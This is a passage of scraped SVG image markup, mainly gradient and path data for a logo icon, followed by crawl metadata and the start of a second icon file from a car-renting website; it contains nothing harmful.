id="s" x1="-8.74%" x2="34.226%" y1="14.329%" y2="22.406%"><stop offset="0%" stop-opacity="0"/><stop offset="10.917%" stop-color="#323232" stop-opacity=".949"/><stop offset="21.834%" stop-color="#323232" stop-opacity=".902"/><stop offset="50.606%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="t" x1="50.356%" x2="49.863%" y1="44.321%" y2="54.954%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="50%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="69.784%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><radialGradient id="u" cx="51.895%" cy="30.358%" r="33.478%" fx="51.895%" fy="30.358%" gradientTransform="matrix(.17648 .97436 -.76422 .225 .659 -.27)"><stop offset="0%" stop-color="#DCDCDC" stop-opacity=".902"/><stop offset="75.217%" stop-color="#E1E1E1" stop-opacity=".451"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#090909" d="M21.26 41.778c-4.156-.368-8.585-1.678-11.852-3.507-2.605-1.459-5.163-3.677-6.808-5.906-.827-1.12-1.736-2.904-2.248-4.412L0 26.918l.005-2.342c.004-2.194.023-2.412.295-3.432C2.1 14.39 7.374 9.646 15.267 7.687c5.568-1.383 13.319-1.262 17.939.278 1.378.46 1.498.561 1.305 1.102-.197.55-.096.545.302-.016.192-.27.422-.49.511-.49.253 0 1.48.514 2.765 1.156 5.027 2.517 8.464 6.703 9.627 11.727.248 1.07.284 1.459.284 3.077 0 1.617-.036 2.008-.282 3.072-.34 1.47-1.009 3.206-1.686 4.382-.642 1.116-1.886 2.453-2.374 2.552-.196.04-1.149.072-2.118.072-1.104 0-1.763.04-1.763.109 0 .068.656.11 1.75.11.961.001 1.821.048 1.91.105.172.11.106.187-.538.631-.148.102-.618.463-1.043.803-2.504 1.996-6.315 3.745-10.153 4.66-3.287.783-7.072 1.059-10.443.76zm6.364-3.307c3.998-.49 7.562-1.66 9.46-3.105.324-.247.7-.477.834-.511.134-.034.244-.1.244-.148 0-.047-4.663-.108-10.362-.136-9.98-.049-10.405-.059-11.546-.28-2.537-.492-3.614-1.12-4.325-2.525-.28-.551-.304-.694-.302-1.797.002-.968.05-1.335.25-1.907.833-2.383 4.96-8.71 9.797-15.022.986-1.287 1.852-2.441 1.924-2.565.331-.571.05-.957-.79-1.083-.571-.085-3.482.372-4.742.746-3.073.91-4.265 1.376-5.816 2.272-2.292 1.323-4.177 2.96-5.488 4.767-1.427 1.965-1.93 3.03-2.514 5.33-.33 1.3-.261 3.595.155 5.12.302 1.107 1.022 2.73 1.585 3.57 1.459 2.178 3.989 4.338 6.204 5.298 2.439 1.056 5.724 1.835 8.982 2.129 1.467.133 4.756.054 6.45-.153zm14.608-9.973c.4-.264.65-.775.939-1.92 1.411-5.612-1.48-11.422-7.112-14.287-.472-.24-1.068-.5-1.326-.579-.604-.183-.82-.506-.727-1.09.1-.628-.033-.498-.975.959a29.85 29.85 0 01-1.68 2.304c-4.052 4.9-9.553 12.964-9.553 14.003 0 .082.093.266.206.407.197.247.278.26 2.018.319.998.033 5.447.058 9.888.054 6.987-.006 8.107-.029 8.322-.17z"/><path fill="url(#a)" d="M20.563 35.067c-3.425-.367-6.63-1.302-9.779-2.853-2.624-1.293-4.291-2.485-6.07-4.342C2.717 25.79 1.743 24.267.831 21.8c-1.09-2.949-.712-6.894.992-10.331C3.26 8.573 5.06 6.545 7.884 4.64c1.05-.709 3.653-2.073 4.338-2.273.482-.141-.24.135-1.065.623-.509.288-.823.465-1.292.75-1.091.679-1.374.92-2.506 1.85-3.092 2.546-5.012 5.565-5.7 8.965-.226 1.111-.226 3.601 0 4.712.816 4.031 3.19 7.334 7.238 10.072 2.328 1.576 5.027 2.736 8.174 3.513 2.66.658 3.662.763 7.253.763 2.617 0 3.466-.038 4.513-.202 3.344-.524 6.908-1.705 9.295-3.08 1.954-1.125 2.603-1.517 2.78-1.678.1-.091.55-.335 1-.542.54-.247.924-.507 1.126-.761.3-.379.32-.386 1.085-.386.458 0 1.16-.676 1.16-.612-.893 1.302-2.37 2.749-3.208 3.407-1.245.98-2.223 1.651-3.996 2.513-2.983 1.449-5.426 2.295-9.188 2.757-2.757.338-5.692.319-8.328.036z" transform="translate(0 6)"/><path fill="url(#b)" d="M20.325 33.34c-1.979-.216-4.88-.859-6.413-1.422-1.085-.399-3.381-1.424-3.976-1.775-.66-.39-2.267-1.61-3.204-2.433-1.214-1.067-3.161-3.573-2.993-3.852.048-.08.92-.411 1.08-.411.03 0 .19.245.381.593.87 1.58 2.164 2.998 3.605 4.198 1.93 1.606 3.32 2.316 6.137 3.133 5.81 1.685 12.571 1.607 17.978-.208 2.112-.709 4.249-1.893 5.053-2.8.218-.246 1.946-.868 2.068-.744.152.156-.254.684-1.092 1.419-1.493 1.31-5.207 2.944-8.182 3.6-2.676.589-3.619.687-6.89.718-1.717.017-3.315.009-3.552-.017z" transform="translate(0 6)"/><path fill="url(#c)" d="M9.804 29.599c-.87-.283-1.35-.563-2.422-1.412-2.355-1.867-4.057-4.23-4.808-6.676-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.52 4.855-1.404 1.954-1.961 3.183-2.492 5.49-.313 1.363-.24 3.492.171 5.006.859 3.156 2.681 5.609 5.837 7.856.488.347.887.652.887.677 0 .09-.384.023-.968-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.315-3.254-2.22-4.723-1.725-2.75-4.016-4.544-7.567-6.484-.63-.344-3.75-2.054-2.216-1.704.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#d)" d="M9.866 29.621c-.871-.283-1.351-.562-2.422-1.412-2.355-1.866-4.057-4.23-4.809-6.676-.444-1.445-.545-2.391-.478-4.484.05-1.606.103-2.04.343-2.875.6-2.08 1.431-3.661 2.821-5.366 3.15-3.863 9.034-6.777 15.024-7.44 1.658-.185 4.757-.2 5.234-.028.49.178 1.002.757 1.167 1.32.109.371.095.481-.118.907-.132.266-.38.658-.548.87-.17.213-.61.795-.98 1.294-.369.499-1.232 1.612-1.917 2.473-.685.862-1.8 2.358-2.48 3.326-1.255 1.79-4.005 6.038-4.554 7.035-.166.302-.462.778-.658 1.057-.195.279-.53.884-.745 1.346-.359.773-.387.903-.35 1.647.05 1.011.359 1.537 1.246 2.121 1.334.879.121.81 14.203.81h12.562l1.088-1.199c.842-.925 1.173-1.384 1.46-2.017.417-.924.849-2.368 1.035-3.464.158-.93.06-3.42-.16-4.057-.415-1.722-1.149-3.405-2.054-4.873C42.05 7.186 39.594 5 36.043 3.06c-.63-.344-2.241-1.138-2.216-1.163.077-.08 2.475.943 3.658 1.545 2.92 1.486 5.432 3.613 7.1 6.014 1.236 1.779 2.262 3.804 2.768 5.845.281 1.135.316 2.124.312 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.019 1.864-2.275 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.918-.244-2.638-.52-3.719-1.161-4.408-2.617-.342-.723-.418-2.126-.17-3.134.566-2.309 4.454-8.46 9.892-15.652 1.036-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.476.376-4.734.753-3.075.92-4.262 1.39-5.797 2.291-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.96 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007.86 3.155 2.682 5.608 5.838 7.855.487.347.886.652.886.677 0 .09-.383.024-.967-.166z" transform="translate(0 6)"/><path fill="url(#e)" d="M2.095 17.027c.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.352-3.197-2.258-4.665-1.724-2.75-4.181-4.935-7.733-6.875-.63-.344-2.037-1.346-2.012-1.372.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-1.788-1.525-1.991-2.877-1.953-4.205z" transform="translate(0 6)"/><path fill="url(#f)" d="M2.574 21.51c-.444-1.444-.545-2.39-.479-4.483.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.662 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.441 1.658-.184 4.757-.2 5.234-.027.49.178 1.003.757 1.167 1.32.11.371.095.48-.117.906-.133.266-.38.658-.549.87-.169.214-.61.796-.98 1.294-.369.5-1.232 1.612-1.917 2.474-.685.861-1.8 2.358-2.479 3.325-1.256 1.791-4.006 6.039-4.554 7.036-.167.302-.463.778-.658 1.056-.196.28-.531.885-.746 1.347-.358.772-.386.903-.35 1.646.05 1.012.36 1.538 1.246 2.122 1.334.879.121.81 14.204.81h12.561l1.089-1.199c.84-.926 1.173-1.385 1.459-2.017.417-.925.849-2.368 1.035-3.464.159-.93.06-3.421-.16-4.057-.415-1.722-1.149-3.405-2.054-4.874-1.724-2.75-4.181-4.934-7.733-6.874-.63-.345-2.24-1.138-2.216-1.164.078-.079 2.475.944 3.658 1.546 2.92 1.486 5.432 3.613 7.1 6.013 1.237 1.78 2.262 3.805 2.768 5.845.281 1.136.316 2.124.313 3.361-.007 2.469-.512 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.538l-1.392.515-12.394.079c-12.65.08-12.685-.001-13.918-.244-2.638-.52-3.719-1.162-4.408-2.618-.342-.722-.418-2.125-.17-3.134.566-2.308 4.454-8.459 9.893-15.651 1.035-1.37 1.932-2.585 1.992-2.7.286-.547 0-.91-.818-1.033-.57-.086-3.476.375-4.734.752-3.075.921-4.261 1.39-5.796 2.292-2.31 1.357-4.206 3.023-5.521 4.855-1.403 1.954-1.96 3.183-2.49 5.49-.314 1.363-.242 3.492.17 5.006-.501.3.838 2.387-1.474.279z" transform="translate(0 6)"/><path fill="url(#g)" d="M2.692 21.39c-.444-1.445-.545-2.391-.479-4.484.051-1.606.103-2.04.344-2.875.6-2.08 1.43-3.661 2.82-5.366 3.15-3.863 9.035-6.777 15.024-7.44 1.659-.185 4.757-.2 5.234-.028.49.178 1.003.757 1.168 1.32.109.371.094.48-.118.907-.133.266-.38.658-.549.87-.169.213-.61.795-.979 1.294a118.5 118.5 0 01-1.917 2.473 83.18 83.18 0 00-2.48 3.326c-1.256 1.79-4.005 6.038-4.554 7.035-.166.302-.463.778-.658 1.057-.196.279-.531.884-.745 1.346-.36.773-.387.903-.35 1.647.05 1.011.358 1.537 1.245 2.12 1.335.88.122.81 14.204.81h12.561l1.09-1.198c.84-.925 1.172-1.384 1.458-2.017.417-.924.85-2.368 1.036-3.464.158-.93.06-3.42-.161-4.057-.415-1.722-1.352-3.196-2.257-4.665-1.725-2.75-4.182-4.935-7.734-6.875-.63-.344-2.036-1.346-2.011-1.371.077-.08 2.475.943 3.657 1.545 2.921 1.486 5.433 3.613 7.1 6.014 1.237 1.779 2.262 3.804 2.768 5.845.282 1.135.316 2.123.313 3.36-.007 2.47-.511 4.09-1.694 6.445-.83 1.652-1.02 1.863-2.276 2.539l-1.392.514-12.394.079c-12.65.08-12.685 0-13.917-.244-2.639-.52-3.72-1.161-4.408-2.617-.342-.723-.419-2.126-.171-3.134.567-2.309 4.454-8.46 9.893-15.652 1.035-1.37 1.932-2.584 1.992-2.7.287-.547 0-.91-.817-1.033-.57-.086-3.477.376-4.735.752-3.074.921-4.26 1.39-5.796 2.292-2.31 1.357-4.205 3.023-5.52 4.855-1.403 1.954-1.961 3.183-2.491 5.49-.314 1.363-.241 3.493.17 5.007-.501.3-.392.179-1.474.278z" transform="translate(0 6)"/><path fill="url(#h)" d="M20.494 1.444c1.56-.176 4.476-.192 4.924-.026.461.17.943.726 1.098 1.265.103.356.09.46-.11.869a5.76 5.76 0 01-.516.834c-.16.204-.574.762-.922 1.24-2.514 2.583-2.04 1.115-1.695-1.762.27-.524 0-.872-.769-.99-.98-.793-.045-.66-2.01-1.43z" transform="translate(0 6)"/><path fill="url(#i)" d="M22.453 8.853a78.95 78.95 0 00-2.333 3.188c-1.182 1.716-3.769 5.787-4.285 6.743-.156.29-.435.745-.619 1.012s-.5.848-.701 1.29c-.338.741-.364.866-.33 1.579.048.97.338 1.473 1.172 2.033 1.256.842.115.776 13.364.776 1.723.783 15.165 2.086.06 2.581-11.9.077-11.934 0-13.094-.233-2.482-.498-3.498-1.114-4.147-2.51-.321-.692-.393-2.036-.16-3.003C14.317 11.886 23.853 6.63 22.453 8.853z" transform="translate(0 6)"/><path fill="#505050" d="M19.632 29.43c-.536-.768-.551-1.668-.047-2.838.886-2.059 5.904-9.225 9.691-13.841 2.186-2.664 3.068-3.932 3.068-4.41 0-.21-.131-.465-.39-.757l-.686-.634.615.194c.382.121 1.472.492 1.798.71.535.358.442 1.354-.104 2.325-.26.462-1.294 1.828-2.197 2.902-2.469 2.934-5.386 6.952-8.102 11.157-1.443 2.234-1.904 3.184-1.748 3.6.08.214-1.289 1.843-1.546 1.839-.1-.002-.257-.114-.351-.248z"/><path fill="url(#j)" d="M42.65 24.177c-.232-.262-.807-1.49-.807-1.691 0-.088.234-.088.332-.169.295-.244.5-.737.79-1.907.68-2.735.397-5.445-.846-8.083-1.53-3.25-4.698-6.022-8.233-7.207-.5-.167-.658-.228-.763-.35-.181-.21-.158-.289.14-.952.22-.493.27-.752.436-.776.129-.02.756.237 1.687.7 4.563 2.274 7.557 5.145 9.064 8.693.79 1.858.96 2.592 1.03 4.415.085 2.256-.265 3.917-1.24 5.868-.787 1.576-1.206 1.892-1.59 1.459z" transform="translate(0 6)"/><path fill="url(#k)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" transform="translate(0 6)"/><path fill="url(#l)" d="M20.982 24.303c-.557-.071-1.071-.439-1.071-.657 0-.218 1.43-1.903 1.61-1.903.06 0 .091.24.284.34.317.165 1.305.186 10.364.227l10.015.044.431.8c.262.483.483.95.44 1.06-.064.17-6.16.27-16.104.255-5.918-.009-5.788-.143-5.969-.166z" opacity=".5" transform="translate(0 6)"/><path fill="url(#m)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941 2.557-.07 4.413.048 6.51.414 1.827.319 2.045.397 2.559.922.368.376.46.547.46.859 0 .477-.512 1.204-3.226 4.59-3.223 4.022-5.204 6.744-7.775 10.685-2.131 3.267-2.426 3.995-2.093 5.168.247.866 1.019 1.267 1.777 1.415.982.19 2.088.145 9.529.133 3.908-.006 12.198.012 12.455-.007a1.07 1.07 0 00.754-.343c.768-1.016 1.07-1.44.053.405-.435.789-1.098 1.4-1.828 1.556-.846.179-23.101.09-24.325-.097-1.069-.164-1.688-.405-2.517-.98-.519-.36-.72-.585-.95-1.068-.26-.542-.287-.693-.228-1.332.073-.801.4-1.62 1.021-2.556.225-.339.573-.913.772-1.275.2-.363 1.047-1.724 1.883-3.023 2.218-3.45 4.477-6.592 6.085-8.465 1.011-1.179 2.47-3.219 2.576-3.6.203-.741-.367-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.074C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#o)" d="M21.042 33.987C10.635 33.06 2.558 27.248 1.322 19.46c-.773-4.865 1.271-9.53 5.78-13.34 1.552-1.311 2.01-1.585 3.886-2.701C14.604 1.265 18.175.194 22.926.064c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.268-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.006 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.401-1.829 1.556-.845.18-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.067-.26-.543-.286-.694-.228-1.332.074-.802.4-1.62 1.022-2.556.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.194-3.394-.153-5.114.075C10.7 2.762 3.57 8.325 2.363 15.388c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-.096.16-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.199-11.903 4.863-18.3 4.293z" transform="translate(0 6)"/><path fill="url(#p)" d="M20.995 33.993c-10.407-.927-18.729-7.155-19.966-14.942C.257 14.185 2.301 9.436 6.81 5.626c1.552-1.312 1.96-1.581 3.958-2.614 3.734-1.93 7.36-2.811 12.11-2.941-.1 1.056-1.737 1.453-2.777 1.448C10.652 2.77 3.52 8.331 2.316 15.395c-.205 1.2-.207 3.584-.003 4.772.563 3.28 2.62 6.324 5.877 8.697 1.187.864 3.785 2.224 5.323 2.787 6.977 2.55 15.82 2.144 22.464-1.032 1.599-.764 2.284-1.238 3.28-2.269l.874-.906 1.509-.073c1.441-.07 2.238.005 2.132.18-.096.159-2.128.97-2.941 1.265-.46.166-.886.467-1.536.885-4.983 3.198-11.903 4.862-18.3 4.292z" opacity=".5" transform="translate(0 6)"/><path fill="url(#n)" d="M21.113 33.974c-10.407-.927-18.728-7.155-19.965-14.942-.773-4.866 1.272-9.615 5.78-13.426 1.552-1.311 1.96-1.58 3.958-2.614 3.734-1.93 7.36-2.81 12.111-2.941-1.556.777-.709 1.36-2.778 1.449C10.771 2.749 3.64 8.312 2.434 15.375c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.551 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.278-2.268l.875-.906 1.51-.074c1.44-.07 2.237.006 2.132.18-.097.16-2.129.97-2.942 1.266-.459.166-.886.467-1.536.884-4.983 3.199-11.903 4.863-18.3 4.293z" opacity=".3" transform="translate(0 6)"/><path fill="url(#q)" d="M22.191 24.775c-.855-.02-2.444-1.293-2.326-1.19.897.776 4.662.706 12.03.687l11.183-.028.285-.278c.156-.154.508-.76.782-1.346 1.622-3.483 1.628-7.013.017-10.448-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.134-.705 2.106.49 3.009 1.604 4.632 2.698 6.526 4.712 4.184 4.451 5.224 10.194 2.782 15.355-.467.987-1.137 1.662-1.883 1.895-.332.104-2.283.112-10.077.103-5.595-.007-6.333.014-10.716-.094z" opacity=".3" transform="translate(0 6)"/><path fill="url(#r)" d="M22.191 24.482c-1.49-.02-2.833-1.264-2.715-1.163.897.767 5.051.685 12.42.667l11.182-.028.285-.275c.156-.151.508-.75.782-1.329 1.622-3.436 1.628-6.92.017-10.311-.654-1.378-1.42-2.467-2.635-3.745-1.76-1.855-3.422-3.115-6.082-4.298-1.887-.839-1.941-.653-1.864-1.18 0-.131-.07-.299-.128-.506-.248-.893-.018-.231 2.221.948 3.009 1.584 4.287 2.43 6.18 4.42 4.184 4.392 5.455 9.827 3.013 14.92-.467.975-1.137 1.64-1.883 1.87-.332.103-2.283.111-10.077.102-5.595-.006-6.332-.03-10.716-.092z" transform="translate(0 6)"/><path fill="url(#s)" d="M44.162 12.172c-.654-1.397-1.42-2.5-2.635-3.795-1.76-1.879-3.422-3.156-6.082-4.354-1.887-.85-1.941-.662-1.864-1.197 0-.132-.07-.302-.128-.512-.248-.905-.278-.411 1.961.784 3.01 1.605 4.777 2.404 6.671 4.418 1.617 2.248.546 1.048 2.077 4.656z" opacity=".5" transform="translate(0 6)"/><path fill="url(#t)" d="M39.374 28.33l.875-.905 1.51-.074c1.44-.07 2.237.006 2.132.18-1.012 1.17-5.493 2-4.517.8z" opacity=".3" transform="translate(0 6)"/><path fill="url(#u)" d="M21.042 33.963c-10.407-.928-18.484-6.739-19.72-14.526-.773-4.866 1.271-9.532 5.78-13.342 1.552-1.312 2.01-1.585 3.886-2.701C14.604 1.24 18.175.17 22.926.04c2.557-.07 4.412.048 6.51.414 1.826.319 2.045.398 2.558.922.368.376.46.547.46.86 0 .476-.511 1.203-3.226 4.59-3.223 4.021-5.204 6.743-7.775 10.684-2.131 3.267-2.426 3.996-2.092 5.168.246.866 1.018 1.267 1.777 1.415.982.19 2.088.146 9.528.134 3.909-.007 12.199.012 12.456-.008.334-.025.53-.124.753-.343.769-1.015 1.07-1.44.054.405-.435.79-1.098 1.4-1.829 1.556-.845.179-23.1.09-24.324-.097-1.07-.164-1.689-.405-2.517-.98-.52-.36-.72-.585-.951-1.068-.26-.542-.286-.693-.228-1.332.074-.8.4-1.62 1.022-2.555.225-.34.572-.913.772-1.276.2-.363 1.046-1.723 1.882-3.023 2.219-3.45 4.477-6.592 6.085-8.465 1.011-1.178 2.471-3.218 2.576-3.6.204-.741-.366-1.742-1.155-2.027-.537-.195-3.394-.153-5.114.075C10.7 2.738 3.57 8.3 2.363 15.364c-.205 1.2-.206 3.584-.003 4.772.563 3.28 2.62 6.324 5.878 8.697 1.186.865 3.784 2.225 5.322 2.787 6.978 2.55 15.82 2.145 22.465-1.032 1.598-.764 2.283-1.238 3.279-2.269l.874-.906 1.51-.073c1.44-.07 2.237.005 2.132.18-.096.159-2.129.97-2.942 1.265-.459.167-.886.468-1.536.885-4.983 3.198-11.903 4.863-18.3 4.293z" opacity=".6" transform="translate(0 6)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/filtros/icono_potencia.svg
body_size: 2188
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 143.82"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}</style></defs><path class="cls-1" d="M64.82,21.99c1.23-1.24,1.91-2.88,1.91-4.62,0-2.69-1.54-5-4.03-6.03-.84-.35-1.71-.52-2.56-.52-1.68,0-3.31,.66-4.57,1.92L12.35,55.97c-1.9,1.9-2.44,4.63-1.41,7.11,1.04,2.5,3.35,4.05,6.04,4.05,1.75,0,3.39-.68,4.62-1.91L64.82,21.99ZM16.73,61.67h-.02c-.21,0-.32-.14-.41-.25-.02-.03-.05-.06-.08-.09-.2-.2-.31-.47-.31-.75s.11-.55,.31-.75c11.44-11.44,19.86-19.87,26.08-26.09q17.54-17.57,17.9-17.44c.43,0,.81,.25,.98,.65,.17,.4,.08,.85-.23,1.15-10.76,10.75-18.86,18.89-24.98,25.03-16.6,16.66-18.46,18.53-19.24,18.53Z"/><path class="cls-1" 